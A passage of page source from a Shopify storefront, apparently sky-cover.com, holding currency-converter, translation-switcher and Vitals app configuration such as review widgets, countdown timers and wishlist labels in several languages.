(LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "{{amount}}TL", money_with_currency_format: "{{amount}} TRY", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "TRY" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "product",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'TRY',
            symbol: '₺',
            name: 'Turkish Lira',
            active: 'TRY',
            rate: ''
        },
        product: {
            id: '7501099696356',
        },
        moneyWithCurrencyFormat: "{{amount}} TRY",
        moneyFormat: "{{amount}}TL",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "TR",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-tr" },
        market: {
            id: "8009941220",
            handle: "turkey"
        },
        enabledLocales: [{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56629;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","675":"6","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte 